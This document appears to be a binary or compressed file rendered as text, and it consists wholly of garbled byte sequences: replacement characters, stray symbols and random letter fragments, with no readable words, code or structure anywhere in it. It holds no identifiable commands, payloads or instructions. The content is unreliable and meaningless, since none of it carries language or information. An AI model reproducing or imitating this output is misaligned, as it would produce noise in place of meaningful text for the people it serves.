���K����5�y�ҴRZ/W�z.��=,��b�;jp��m;4���[[����ׇ��غ�PGG��������뼉�ⷞ���ӏ;�I%�ǝ�Gu����.���*;Gn^!�I�fSޒu=I[��S���Zlu5f҉4rv!#����z�B)>m!Џ�(�����>�*�Jl�=����o���� ��;��w�^�{�C��7�唺s����`o{��1m��/�6ќ�ӯ7���' �A�c �?��r��=]pΨݪ�y��S�U�:���`����j�� ��}��x=Y&憞�k���Of��e#S���z8�F��Ŵc��۵r��=��ߺ}���7^��>���G��Hd�����?�>/x�Ns��d���	<{m� �sO������W�<z�e��3�_-HOC�sa�)���jVG!�`�DI[�9o���b1:c��z�b�P �^9U__���G�,B��r����־�N:�0r0~t���雯��ƫ~82::83%� �4,�D#�3����������'k��ܵAW���z���a"��>�v�Us��xo�P)B���<'�MC�޶�@=���f��&��E��D�* t����l��r>�d���@.tY��Ep^�y�N;g�/����ã�o�~�����F)��������?4-D�#�G`���[p��mغ������;���s��vw;���א��'Ź�[�{z��u�y�@~P�H��X�
�V� =�b�����њϧ�חЕ[G�+W���O�����l6i��g�_lxbްr8���_A�>61jkd�}f�������A~*Х�G��ó��ӓ��O��{/����w��:nFJ�Bz�g�2��B.E�`7Q��y|�x�b���ꩤN�1jХ��譣����8��*��@���1�5cq{J���r&�av���!�h�o�6��s�{��!�M�&-�1MI�gg@���P���mm������[#ف�_i��U���N;W-�w�"xO���9��s����2S�\�'��9 �ɺ���1ӅD�)kFB#�<Ͻ��l3Zw]}�T�o�[�hz��­8��G�	z.}^����_y����	�񱱷&�"�o�Чi�6����V��Ye�w�2Y�n�#U�ٛ����}�	&�8\�U��ץ���3pG_M+%Rپ����rvٸ�b��֭[��p�J�cr$]Op�R�~16���.6�«	D&�t|.7kFe����Sj��qY|�����ҳ/��o[X��A���;�LG_n}A<h��M���k(���K��yzР{�yu�~�w��t�.w���U̲ז�h�8H笊�>8�ٕ*0qt�z��s��S�
�2��<MA�Z>�T��<ϔ��gs~ӭ�.�����[7�|��q�-W�ۜ��A�L�%� ��/N������/-�կ*Ww=�z�7��Ӈ�ݽ�5�B�+���c��3z:��;�W�}�QMǌ+HG?�#��^>�-a��e���J�����a���$N�v��ÿ��e�Z� lgj���/�|쥗&�����	��KKg�Nȉ�D]p�|��$�Nԗ"��''���Q������kA㼋�Cm^�>��/��4t�g��✦Σ-%��*�m��S�z�`e����u4ܴ\�,7���Op�^�ϝsZ&U���bs+�-'��3�稶��9��?�x����(|}U�n�S���fF����9C��Oϊ,���4�����NW��n��Q����h������,�����sᵜ����t�/HC�0���w^U�M�[*|?u����p��cb��f1�/��e(k�7c_��Lͬ�4�5��j�rs�L��ƅ�t��M|�H�mG'�tt�\fn��L��`��/�t��ē2W�^k'U�U唧{[z@�_��sf�C-�r��ن�+wq�#wi�0��zS�Uh�l����\W��sB�<�Y���bw�<J�*�y��]�p����毼�"�VR�SD]��t}��	:���5u�9�w��� ���ۭ�o����=Sǭ���X@��v<�\x�Οp�~|�<I��,��b�T��^w	ߡ�X>Yf=��V��T��]Q+nn��D����Lt�t���9$��nv�жh�-�&�_�s)sp�!�\��ߕ	99'�x��z�=C'�ti��ɟ��JW�����.\x���]��A1�������`���z	c���R�#�
Z�}�Q�H��{k���?%��Ӣ��0�λ��X�=�Գi=�X�d7OX�3��o7ܒs���2N���	�
��`�2Km����y0ή���mЉyD��h듳�'8��i�cm�����t�q?�����>��$}��W�:#�:K�]Ҧ�Q}o��3~�ҳi��W�u.�㸽��Az*��[��i?��G��rtվp��T�o���� �r��Bw�v-NNN̕�/+C�C���,="�|�Ɉ�e�+U�-�j�V��:�)���uү��i~m��0�y��o���]��*|/�D�>7���IGA�y:?)��lMxz��1��m=L��=_sO�o��w�.*��5�	9�@g�@W���I�t�SS�\>=�J��k�~�S��<}�Q��Tx�u[>�㸑�{��u$2�5�Eͽ�zk]��k��'�"zl�<~j��8F�F����Y��|M��)�o6Z��{�HΟ^@j�<ec.?l)?����F������}Yr�2t9Kȉ8�q�.#U�jj��}�y�ή��\puB�k�ʫ^�B�7<����.
'�W�C:Iѫ}T7�wϸ&�s�k�Y�q�zi��x��2<ºi�S-Y_�^����߸���;��4Ж��s)��o4@�䛒����]r��Nzs#]���Y���˗��4���;G��]#����o�ޞ���{Ҕ�������F��8B����:�~�����V��ʺ�D]u�[T�EA�B'�R�Hz��y��)B�ÃB����o=��ߺ���9�j�� ��3#�`�,�qP�Oe�ډ:Kr��N	���G�hR���zjj�/����^�b/������7�;m��׹_o=:�h>��kޤ�W��좧M�]qx�cr.��e�46V�B��4�U+	��e�ʲ*ӯ�Ľ0��s����`�7��n�ptX:1���jg�L�)�8$�`G�r�N���^n�~9z)z�<}�G�1,��wM]�4���ڲȝv�S<�~�~6鏅��{C|���TE�dw)W��(ɵ*�ϭc��3�Hc��Zm\B�Ы��Ս,G�ő�$2~�Z_�;/�k�R�����?����ė��A�\�ۡ ��3�
G����@��_9�·l��=
]��?5�xz���'2��p���V�}�߃t'p�P��g�\�u�N8�c\f�C�@�u��Z�q�%�ڻ�:���pj]�>I]�co������k����Ȇev�<(���c�wF���0��iĶ�7�v~�l2nS�
tr����\��!��������h�?�T�5~�૦���ү�✑�7鏶���е﮻d�d;�ٻ���ow9G�@�et�9;c����l֘�y�ˣ\1eO�����7y�odA��'����Z���f��2\�"\�����S�rt2�(�ً�P�YD ����z$�!Uw������	���S�;�f��s-�E��k�Ӈ<brަ�Ӱd��q��M�Ź��;@�r��:��M���;u��3UO$� �،�zI�]6��c[G��s���s�5W��\`�m�b�.Kn���|��OtUi�˒�w9
+��qz�����* ���|��w�����yj�e��{۞�)pT�"�:=�[��8�
 uua�N�|���YS�����=U�w7OOg����@/�R\���G��:kt8�ʳ�U��v���zSq�̻�x}mF�)�0pf���z�f�Ϫ�.O�	�G�D�qN�~N�Qu'���)��E�vT�Oʒ��O���W7<L���E���Ԫ�%�!���`P�����ˎ߭3~O��j�/�5��{x��߹U._���ŚY�g`���n}�� 6��J �lj+qޘ�[S�q���'�w�'秦�'��;J��n��ؓTH���Y�M�q���!����n�З�s�(]�N�'�^���Lձ/����.�R���;��6�8���K)�z5�B*l�{#C�M��&۴N��Nd�
�)���XB�6)M�+i��6��n��^� ⊬��Ӂ���<���}O�i�B�dIu��
�<��y���[g�s��[S.vzD��|��Rz�� }AW�8�vW��e6j0��݋�Lx$\�����7 ��Q�˕W���J37z!�>��!͹��x
�/�J������mmm�'��u�W�b�g��vr��\S�����a����.|���0{fH9 �9w��5�N?��S4u�+�*Tw�?�đ:<�;�<3���-���z����n�� ~o�2އZ�����;�lΤ�NG8?�	�	6����h|�����3�v��|b�����w��vyV_(
�Ejye��G��p���٣�	�"��H0,ťQ�^I��M@��s���H�]���2�jk�붸��t�n:������_�ZP���H�aO7I�c�v�ϡp�����2��7�B�w��<��X�.���>��΋���� ��qz�� �3�v���"]`8�f��H�����(T=��ⴅ�^Y]]Y^^^��{���6��G�q\��s�����y��2�B��7$)�Pe��"9���e��#<g���MXZed��'a'�x(��������V�C�|=�;���#��s�M��Z�4��]��0��u�4:'
�l��Oz
�"�Y~O XL$QU�I��	B�� N��y|����Fq=ܐ:����5`����������>�L����|=H��Vm�Q{� �D���%��{�S�\�ŉx^JͭiG�퉳��̕�z�z���g�;�:7�6�N
Ow���;���v��u�:���fW����}	l��X��֙���p,�=���;(������XP��P@=����\�QFp"�kk���P*\����g�u���>�1��2���wO ur����-n��9�C��+�tr�2�!�i�VN���]}~_�����*�Νr��sc������Vڬ/N��m�tS����Iop�{dI���c.����pՃ0&���'�iN�W8��=���R��p�K���f+kk+��Biaa�p�������;�8�4�j���f��m-JGyp?e�#�AW`):�p,�W�r�ywW_ zOW����.� �K�޼�w獑�����t�����	����~)c�P��_����%���'4��L=��(+�q�2���H2���B?Ƣܸ^z=�BS����Vyc��0K}z���X*��c�T|�V���Kg�1ǂuY��s�.2���2�2�<�S,�Aԁ����[����Յ'0�>��V/�c��s�ެ�g�=]����J�W:[Zz�^X��R����B��`���R�{��IN{��n���-��dr�`:>K�s�p��1�&�v�p���r�8h��W˛��W
�P^����玪�U��ӆN��1�*@�us@_������TU��s:,�:*wF�N�מjt�~��n<��B������8���Ǻj^S��7Nz�w��?&Lҗ��v�->����%�$]���-�P�]o���c����`6ϦR�LZ�N������=��zFG��=C�|e�\.__],��G;�'ω��ǘX'�	Бn�t��*)�1�_i�P%/(�����+�,Rg@��>����'}}��v��G����C��-���w�I:<��戆om2F���R��VK�m���Os�Tc������D¸Ou��a5鎗8���L��b&�c<]����
���K����
������xh��/_�nTX�k:`�qtJ�.��H]�9�r�v�s�[�2��r�x*�����y_�}����ѫ�ފ�{�\���7#�F=}�p5u���w:�nm�~�a�M��y^o:��[��t�Cw <6�H���G��� �;���"
u��qic��L�A���)3�ϕ���[��אm����˲j�(��^�gCݺ֒v'��p��k�Oi�jv���[F�ԴXN�	8r]��~�2R��B�}v�#wN�z���@Oo���~�;獓�n�YYܮf�ʹ"�מbL4��+W�q�t��bl��q
�3e�K���t�J�V��ى������+�\���*�./">���ˏW�W]D��53K��T��u�]��Ԇ�A�׌�Vz�j9��C���U5�$�M��w�����ޠ��8sos��'/\0fSM�u��6#�t���@=��r���!�E�-[̧a��	�VQ�ĹO�J�SXG��~$�ݤ�ײ�>UZ�ܺ�U^[.��CCX��٥�-�S�sH&��0�qt<+�+CWm�j̅�[�e*׳(I̭�vع9ǋa���}g~dR�u�P��f4u����~��G.wܥ�8��ğ�f������NS�e�zT��Izo �ʎ�b�lj�:R����e3/�:S{0���_0�:��K,-�!6ɔV�7���ʢ�;�?����	�>���Y�C�.�0��N�;1���ݶ$N�N�E]�*�I��ɓ>��o=�SM�o:F�My#��tWb�����;㼳���9�5/^s&ݱu���? ��w�:PϠ+�cL��$�=4#�|ƞK��9��b@,ʈ���3�����|C0��{��[�bmS�<����27�����A��w�W�vHr�"�����d�t��	�u�`N�!9���!8�5H~�:S��������Ӎ��x|���L4;�U�7��S�&��[�{�~����D�N�'��K�#��>�`�<�<:�����HOLb�}���OC�>�]��	x>:�b��`��E���2��Mp^נ�/rJ��✐��ݎz���
���IKd�k�=�έw6Ľ�t���Q��k��rR ��	+ǋL�>�ڜ#�Ps��r�����v����E����_\Zgni��*��<Y�v�..3v�f6�Rېntθ���XY��[�Q||�G��q����kbg�� Z�f����	w���S�m�S�'Nqnb�_��$�(����_�헩���]o���(��Z@��I:\M���NS�9��oy�~�F���:C�;�VT���Ao(�N�%�v5vО�X���֡B�B�+�=�6MBI|�Lҍ�w��=(P{eb�wK�c�$�s��#&�|��D���7P8���QXC��8�2���p2A�����D�̽�s:-]�nY��8����eIās9�BC�Us?D]H��_�nS�}:8���3�:�L5�{��&獓��j�F��o�wot�P���u;`�f�y�fV*bQB(.4�%����?j�n�{o�
����I&��U�� �ߊ:p}�|��e����ݑ�[�����?�����-��@ה�NՂ�'$�ɺt�:H�5Lҥ�3>��v�y�L���Gg���_����M������;ͺ���n8�����Ru�}�A��<�['�t�<q� �����6�;y��4ku*�lrcd���L ]]H�s�Wg�~1�ƒz���fy���vȬm0߾0��;��=v�8O�&�&�A����L݊�C6�yv����r8
��5BW�o%?p�BG|���ԧ^wɾ�t�盛�_qN����|��/�T�	�NQ��Wa���S�<������rPJY��e��Ku�z�Lc��%g���J� ��1�6M�2�ɍ�g:������Ά�+׎>}�A�9!שwE�;�F�;���S��SЕphW���͵�k�m��k��#�WK0u����{Mx�:ok�"�qK�g���ɓs�A��z��]a]�ډ;�'��id{�0��4\}�N��9�3Oo�%G t��*�N����]Yܸq�����s�������Ϯ=����*��Q�֡�97ﵠ�Zf�j9EcN)?�^	��rHe�)�RG��x��P��;���;MXh�uOߥ7����M�I��v�k�,u��բa'�ĝ�SA��+�hXTN49c�n��`bF��8�C@O�"�?��/��.�mnq(�v���:�	t������%]��e�.U�WUÌ	:bttr.�st��s .>:�����H��R�&�k N?޽
�A�%�ɹ��˷ƻ�*�H�Nډ;���s������"���lf�E��b7�N=�7?9C�S����-�ؙ��_����]��(]t��1w���0BלC��C���t<M�u��&U�*�8%tt�1�.2q~�|j��#5"�_۞9��ڵ+8�z��y��%�Fs��=�ow��8l����L��:�v�Nޕkuڢފ�w��|>#L}ԁ�FQ�,�W����{p8�����SC��-�KSbL;C��2�����ݦ�6�k��/����>kG7@'��}j]�����s>L�;����Q�g�"��y�s�>]w.��Y�������}�?.:�w4A�m�5�Z���]���mc�s�f���<=�0���a����	ܹ���T趡�e�Я/"@�~��˗V�_����S��y���7�2Bt���&ⴡ3��d{_����o8����u��w1Rw��)�^��=}�nVqk|u�t�[�r�_��ך���x�	�6����_��Ya��Y�d��^�y�`&9��y,�b ����bS{au���*W��ח�@�����#�چX�:0w]'��',�T}��XB�>>xl��y?�er�QU[�a��#u���f�c٣���K(4]:b<��`ߌ�g����7��^5��YMz����DF���&fDkl4��GC\�(]�X�ʭ��^� *PW�?q��/K�)y��s~7�q��ZE�H�����_����\
�S�m��+��*�>p�����,��8fߛ���t�>g4��w�� ��~)�^�c�-�2R�`%=F�w�'Fe-��hx$���e N���ǅ�ҕ��8�TD��:$�]㮵=�vt)�3�tVЅ�KG7A'ⵁ9����[t�.��Sw^m�%��~��?���im��z������6B:9�_�^��"U���I�]���>鑱�؜�I��=α���Q��4�9\�µ�t7����1�>�St�i�5輮A�y�%�^K�B�V�qy���6J|���S�Z@N�f�ݛ��~k�k��t3 w��_���sɳ�x%�Ч���@y����0�A�-�(�Z+�i9�D�55Ss���Q-mE��DY_�`4�"Ĝۂ������罞�|����}���ײO���u��!���0y�t1u���컐NOg��@��{?N�1�[A��]���J��K��;1����L}�4H��ŉ��FW�����$];�����S̸;�߮@�A91wX��2����Oy#�ԟ|��Fz�8�����k�8�C_��4�yy�F����Aw�Z��w�K�n�X�nI��q������#�����`�m� }nz��]�72�_�n�����>�[���8�SKT�K|���egF�rv���s���!r��/"\�י�ئ���
ԟOH�A?Z�����R�ҙ���&�������$}p �
ꅖ�u���BS�r<��/��'�M�:��Mg<�&�,��UE���`��HЩ�@��ᔗ[+��vM:����Ǝ��Ⱦ���ո�:�#�um�t ~8z��f��D@���x������X��?�w�����]��ṁ��QS;�չ)z���,.(�+�ܧ[�Ի��R!�Ny�7茻�����+���̓^WYw籣��V�2FxzQ�V˂C�� S�9?�'����D]��c.��ӻ0�	��VF�D�P[_��{��s`W�����M~�~N�a�\��N�=o`��7^�z�����-]��]@7
^�Y�M���\�.V.�7����u<��J���3yzY�b�^l��V�)z���#��+%�]�y�xHo5�1��lA��'�uF�1@n/-��}�V�N�MM!BG/:�Zz����n��a�aR'���{l��T/�t�A��#�(?�|\&�� ��w-L���S'Q'S�?P/(N��\Mu��_�T��}��i�*rO�����=|o�DW�����e��wr�[3Pg�u����f�h���?=;Й�[����s�$�"�.�|'�w��z�bAD��r��t�+С �S{-�9�x:��\|��̾G�+)���Ӈ]��{�����*����� ����q�k}]��h���y~�v�������m5�0�n Wu�~�sA��}�W�=-\�`=���/��8�>A�����fN<��V	Щ@�2/�t�<���+ 0nuuuW 'g�,��v�z:�V�2u6��ɡ��R��ޡ��l��(AЍ�7�~n7�I���^귨uwC��c&f�T��.�};}�g���|���#����p?����Z2HW��=��;�+�o�.S� ��ιRc��Ү��C��&�����y2r��A���\��^����zY�z�!]��&]T��ҷ�ü��ɉ���[[7gx;i�q�{v�a�3P������}�k�����	K�Gw��<���o����b�q�1z �_��� 'n8����~���l�T��J�@�n���pEۊ)���i������#H�%o��q5Y ��?3��R�k&Liԑ����u;`7��VK��[Qv��ϝ?��s��O#@w�B�.��C�Ԓ��]ss��]�e�(�u17�|��]�JW^������:_�ͧz��۫**y��}�^�|�:<=�+��Ce�tH��?{(f	c@�{�9���(��S�����:|���-�»vw�j��<�b_W�?���321��;�6�`�L˛���g��7��ۯ"�G�N�5�v��;�=4�S������:xz�e�0zƘ���^�t�Ɋ%P?<�`�z<�,��&�b(������1�����Z%@:�M��z�a}�;iwpW���Ӎۇ�F7��͞��"� ��8wC����n9�+���t_�:䂮s��T_٫`~�rK6^�Y�s����Ti*bQ&��᭕���=��jE�^�-W<u8X�t5[@G8=���\��eO��N�.����5C�������Z�*8�u��1ܛ���.�t��8� ���8]�%�.�k��ct�s:D7W����$ԗ������F>���� ��7���N}e����������WkM���t���q2�c��`���w��:`wi7���b���~��	ܛ���̡k���- ����޻�<��Y�mkюN)���!�y$��;�S�<t�␗n>�L���Q����C�%<��⚓2:��WB��L�,��N�kz'�^j-��%���n?PJtlC�~T��4ﶤk������nx��|�Δ�w�v�9��g�--��S`Y�n��r�>];zB��R����ut���csG],; :�7��!>!N��_�Ծ+Ե�g&�xz1�wY�����Tٺ
Y�w�������A?��]{��V@�L9I��}w�ݘ;��ػ=͓v�ݰ�C��e���v'���:$�-�S�̻(�6�Q�0���Hww��ᜲ#�m���ߦF�m1w	'ԛ-ޛ͇x�߼ys]]�&f��+ҕ�����x���k���t]���^zK�U���ͬu��S��iasws����.i�<��t���O��j����?����YM�|t�]���ʤ�e4�
�В�������3-S����Pt�W$���ԫ*�9�@]��v�O���nv(��k�P������kBJgJt\�5�s�x�n�O��}���ڻŝ���	������<�sj��]s&ĉ��rtA]	��)��]�q����\H�/{� ��q] w@�F�d����G2��ʊ��c�ǹz�+c�y��X8����KIV>�������EE�oP��E��Nw�����w�w1F�)k�F=�%̻�(=��e���:���Bz�u
t�ݨ2Wu
erM��sT,��vu���|�/��/%�.�����̆�3�O�R���w������pX߅i��N�
XV�3D'�lR%ӀU[nr�S!#�)��\S��N�L���}��T���r�K�ô}������:�2��u����ӌ����D�sB�L0_j� ��t~�н�w&#]����v��d�p����c#}:O:݂~	��򝪢�]�IŁ.{ZB��h�X�Z�r��\h���A}��hR�)���X�z�,ì��񅚆Ę'&���B8;�e t�[�^�.����ߧ���,�HzO�I���	�C�(�U���FU�+�/]�]��Z搎�}���^/�q�w�f�
L�U�e��UWײ˅�ǻ�)��𼩢�*���K���Sg$/�xF�st��ŒN���Y�>8<�bA���2�O��b,���Aw<>���A�1%�Tcp.U1�1�[�l:�t<�r�g�xsOK��Kk�kh��k�wu����%�E�ް�V�e-F7b�!�]H/�ػv����;w8�;
eFP�`�ZLmܻc�;72m`�;zT���פ�];z�E��`�</�(�0�̇�ȏ�O<�W]s�(fĞ:�rֳ������AJdt���\렚/�+��[��*�7m�H�n������8����M;53�m��M1��t��)Y�z���6N�%2נ�)��kN"w���2E�ˬ�����j�q���>�,r��^Ր�{t�t�ԤK�����/-��	3afvڞ�Ǿ�v�C���J��TX	l� V��]�)��$�,�Ҙ�K�S���/yɏUTe��6��t�)��L=Jt�/2��FO�'��mgO��ސ�ʸ�']��^z��y�U�3�8J
-.�&ܢ�۵x�U������N;'��r�H��9׬�L�K���L������t����պ��.�l)������	�>f,��iu���PK�:W���d7�a3.�:��Y���a2r��)FN+dH� �oW�qʏ{��7�}&��+���H�����X����r�VH�j���'�5r�Y?˒N�A��P��w7�p��B@�����C��i�}����Z����n]}���b�ϳ��O��:r_�Oz�>�K�jf�*UЅt�ȡ�%�^>Ν�\ɴ���xO��-���'�B�E3�]y���7��N���mNߚ���-�nO��7� �R��5��kjOs\��x��
>���ry��N�jC���[>��Kt�tVΰ�mtHo[\���*��,@��G�n��@����߸,��5p��'�|���~n��j\��z������gn�\�V�BW.W��/!p/'S��v��4Y�:�.�S�����V,�ϊXΌ[��R%ǉ���Z�ZZh�F2t����9�?@�'M�]5�T�K z���s�zS�+��O��z!���6�s�Ιաs�2 �٠nH�˵�]r|Ou~���M����>��tK����̺��^�`�tA\���֠k�6m\��q��Wb��<��Z��
����`���>�6�VY���P�n��<���X���}�o3a��J9zt�L�hH5]FZT�v`�·�s��>��λY��L����9�S�>/�����}��.Mg���r�c��$�� }H^�r��+�{��������j�t�>v��n��̍�[t���:�@<tJ�N�-�xV��З:�Wo��ظ��3��z�	�3d�~u��uX��yA[�2��luu�efd:��x�I;��U�o��w=�=�^��纓����C����6�(C�ssdυ��rk�����ϐ��|n�M��׸��p=I�������g��RE*�3�C�{|_.SoX�7�y����ҡ(�u�n�.�K�n�ɹkЉ���#@��s�x� �5�g/�^���f����Êr9q���&C9����b��ktoZret��c��Ir4�Ѷe�i3a�����y����G2�C�C�LR/�.�lۚT�>`�I�y)י����5�|��נ�~���Z���=uW�-t�d���mNi<]s���s�%���5�e9�/� ��ܲ�������ʸ��5�@܂n9נ۱Q��\ǳ�-�;|+���:��)?�·���\}�f�Q.�$���ό��ɽ�zEt/)����.�4uD�@}Ynڎ�M3H߲���:'].Q��B�T��5�\#�1��н~�=��ZW��)�,��YH��h�^�f��5H������LV�Ԅ#<��>_��?���2~�8iQ-L�Ry|���Ϝ��Ӈ�m ������G�.�#�����
t�tgO��.c�;�
�I%�V.(�o�X�<R��]��W�Y��)U~�~0-��k�<�/���}|�u�8v"�hO��ZZnQۘt��!w�`���\���}�#�r;�qt���g�\\=���dcDt
O�4�D�M��3�!�I����PY���7�MO�ҷ t9�{%�D׺Szb�k�z���K�.�=kN�>��vX�"��/]�g��^�~IxO���;�	��e���X�ߔֶ$#�?)����=�B]�G�&WAwL�w��[����޶@KSf@p�yx7z�:0W�s�SҲ&�v:]��l�	���C@�X �b���S�XoiW��֑�/�}N�=}�ە&J�yFAG�.�����v���������5-��kQYw���qR'��o��v���r ��/}��(���'��|&����@�N��쬖���b���]�g}KcjO_��q�S�Q�=m{���_3�㲭�أ�iO����@�+	�W����+?С�8w�Z��[���"�"qs�<����l�u o�X�� XOx�G�^��$�/v��e�<à����ͯ�c3�� �}������ߢV�,�d�F�b·�*�!=]�]:��I�|�]��K"N �8ud��h	�s�vu�W߸���mK���K:����Ӛu���"�j�A�̓��>8�ں��w>ׁ|�~bv��_u����K.�M����]��<�k��B@?W�n�rȍ�ENr���ixA���O����rO}ܲ�e��Vm~��9,Q܋�j��;'��m����i�~퍬�q�9�ǔ����z�團_���a�܂.���\��X��9�q7 c0�ښ�ޕ��P��U�~��+�̱�'��)��]���+�
��Sq�y�w��aA�T��k�]
b}�@��[Hz���zOKr�%B'�:�7:��@�(��_��k�s@]�^�#�[QDsd�M���XW/��)'FVx���	qE(�?3������Z�3�������n������n��ߞ[H:UDK:V7�H&�-��������߇�F�~���Z��pօ� ��{��r�j��<zD�咹z��s*��u[���e����b__�����4�u�[ֻF����jm~f�3f&�~{�U�߲�T�zBЅ��tp
�E!�[����I@�(tz:Р��z�	�{Z�Lh�W/սEz�N������샾���������8�r��|��݉x�������"�����{���K:���R^ ����n@��!�S�n�������C�z��V>�s���{��n��S.w���S��1��Hܲ�|i��jb$�f䊭&m��
 ���w6�|f�����m�:0���?gff��kX������}⣏�&�۶8�S����3�Ł�X�(�������A����f��:a�����?��4M=������jRr�"@'ޫ��b�u���N�����B>}v��wgY}�7/7@/7�=&C�1�n@���#�@q����_���w�ݡA�#��s+t�=wA��Jp.�+�����w� /�+s���
��9��c(���':�����"=]U��T� W���o���������۟h?����"���[81���"~:̧($㎼�җ[���w-�=t����G�."���3�G}	E�����XN���z��-���-������zSĭ<�]ַ���������s=���`C�s ©�^�bl��ч��p��� Nށ������n���z�nP%�Ѓ%q�k5WsR�<]s�9�7�&���`����+�}]p�����9���ě��4r4EIF�)<}������P4�+t��3}����Ϳ�2=6>>15�{
G���-�sr>>2>6u��`�@��#!�VH�P9�niI:8���ݱ:�S�' �������"z�s�__��6c��:��%����{�Wl���S+t��wvwuu�n���<22>5;O�D��̵�s��u�L�!L�~�)��t��K_�Ɋ�^� �S����s�>�{!%�.�|�_x�By��T5���C{��	�^u+�̎�'̖��'˥���@K�&V.觭j��ho~����ث66�p��y�?��ɹ@��h}vv�����2���m � }�-$��+�c=t	�}���Q��|{s���|��yM�{���I�,~���hF�|����R���b��Bb��8�<to�F���H�*���I'�Q�K&��!�v��(Ӑ4��ӱ�v,�VQR��DEE�Kt�F/}��֞o���3��Ϳ�8f�:v~��w-��mK/%y�����7�7�?~'���w��`=2qN���wm���Jh=I�!R}C�Ӣ���#u��u��@�'ty�գj����\��;�
�gs0�G>2�V��ȥ��E���1֝��B��u��]����z�e}�,o��{�b�{Q��^5�[�F�?~�&��}d��� ��ݿ�����?�l@��ݯ�����񾖖�^"�P�H$:�����������ݪz�#A��=^������� C��]x�y�gb�sz�;]���7���b��N�\�?�����{薮v����_\u\}m�mO�5���ݭ�����tvG&��D���X:ϕ����8Y�
q����Rŵ^�@�	��@����d�C��"e��(�������/�l[���(\]v����hO?~;,�:E�f���/꒞���wϓ��m�&��{�ë&��RW48�������t �޾D��3��@��y(�P��y|Э�Y���m(g��׋�'���U�:���#���h��z���0�:��k/B��=��4��@�����چ�}b��v��rN�@i�щ��q�_��7g��1��iq�Պ�B·=y5�-Ʒ�fk��8�3䖧�NW���5��:�/<>����ꡤ/�����Fz��~|�M��I|�>@�����'Q�}��onljhȦ�5f�D�X@��x3�u�4:�o�s':�; v{A������]~�?K���.:( �W��yY�݆��^v[X��tX:�8K���@��g
�|�=���Seick昄���A�i��lfut.��'�s☻�sݽZ�bέy<�Ycҭ��H�O���+>�s��ʸ�ʅ8z��z��^kĠ���It[?��&�{y���$m�v|/��K��
��S��Ѝ����sϡ0�AT�6�JG�qt�Q����W�+1IQw]T�I֙s	:6���> �I�C�@w-Y��v-͝�� ���ø�8�3�)�gE�.o�,�'q����W}������k�v|/��mK�̔ �'�n� �z��?��K(M�[�G
�7�--�?�� �t�h��cq2�Πs��(}j�5��ݺ�k"}����������=:�����sw�9H7:���տ���0S/Ëz1�^��W@נ��¼��g�=��qyOg�H�`�V���{3���r4��ѱ^U�h����A�:ɵ��'�������_a��6��W������ʦ.
��A��½B���lv�ē/<E�z�S����g�ت\��W@w@�'w��/~xMGO��~[B)�	��c]���%�7�\���C!!��PVt��F��y�RR��+��,��K�L�1��/K) �bx ���#�O/��+�������wP�^�P�I���]�ݳ��.�����QX���{���Wt1��U䞱"ql�.��,�9Rn�`�`�@�%���~�����t<����SS�'|�Z�
Sih+3ҋ���,�z�E	�{�
���lB)%A��L�:��3��.�ܷ:�t ��瑠����y|��^�b�A�9���U��/�\n�^U�%Xzt��?���H$��2S	��ƶ.]͒��lO��D��81��0g���r5�ao$��瀡�X�^C��	W/*K_��I��0G7������z6GnK��O����=���A��m���C���W?3�7�i��1�&�N]�ݷ�>�-]���s1�5t�$:W�s
]��wC����}'I���.�`	��@��@Wk)[����{�C<��H/�ӏ.��+�;z�e���}`^/�?�h�&�u&�"�a��z���CUV�`SrH�LĽѪ�1�k�5�a�#O��_�m���)��9w����m�N[(�������r�	T?����7=�I����W�o���lb�������>�C��ڤqg�XP�v?2��b,]�n�D�k1A��_r	O��2ki:��%�BМ!��~�k�s^ǰ�J�y��/��D��	��}������?�eO���&�
莞�������7�iB�ތ|�}��@�I9��K��Rk��8.�w�]�^hC'��$�?'���<<�I�姮�<�<t�\���䍻��;cN:�	����ȤO��H��=�0����Q�]�q��{����4qI{��^zm�����Nm�t�,y[Ao*��`�I�k"@O����A?�?}��;�S�/�)���V=�1=� �
���F���ŗ�yu��iz�u�z_g�%�/cK�7t�,�=`V�=Y�C���T��f<u�|\Ʈ�Kل���U�7/�S�d�M�<��:�C^Ώ;n컯b9㞹�o�r���P���>���a�����El��P��3�:���U��qW�z+��O=��o�������ڮxփ�����t�/s�]-���Dӗ�^��eZF�4����v��i���E����A\����YL#:�Е����$��< �n�͘�#�H���J��$�4�
`��A�z�*f��\�8¼�@��S/S��������Vw1U@g�%�w@��l4��{@��{{����j�����@?�� ��݊��$�&_.T�v��:@�J }���߽��C�<��a���ݠ���x��~��o��>�@?M��J�G�ZQI?��֥�t�O=4Ǡ�+ѱA���Y�Ԛ��R,Wb�e�p~��ѨK������M?��nja��'I
������u�	��eW��ۻ�����h�W#�	�n��� ���K�px�c�!���3�_�yCr �x��Ϗp@�;:�AE��S#�aO��=���s���9�>�O�Z���^�]��U{_��~�_��L���yA?À��9D�:|-;8�e,]�y��d>���?u�;p��_y�+d7���/`g�������uw3Z6�^������]-��0�_�9?���o�tO���&Q�
O���z ����3�w�e$���d�]c
�#3����qKg�� )-��s�=�Vt^��s�!�{�Qt�\��W~����Fln�.�'4�c�.����(��Q����#�<�j��$Š�s�� :Xv@o3�c����z]L�H�,]@�5C����	�9�U����d�9�H�o��<jpOnz$���	sz�9;'@	�$Xw�����##]��߼��gΔ���c�?��2}�T�eM��������q�~����S%�����vkK�E�E��Ϡkι?�9�� �Q��IŹc�nq�N�vI�wA�C���eW[��{z(�U���L>�0[��h&�����2��ӹ|~f����S����{�y�����زf��zXu�R=�i���8����6t��!QgM��ǟ]�mi�����9�w<�F��r#A�0N����r@��2&������&u~��K��%��d�yO��݅G�oyma:�󅥥<�����Oy��\~e}%?�X�~���}������L9�g�Yd�t.]�~z頷�^_"�t����Šu�����A�^��6��yKK�H��ɕ_�m�==ji~������h �++K�������P���V�XYY]���I��"@��U�� ����3 }���L�qm���������?���.�S�`6t��n��E�)ƌ1�Ɵ7�V�E/GMң��x��
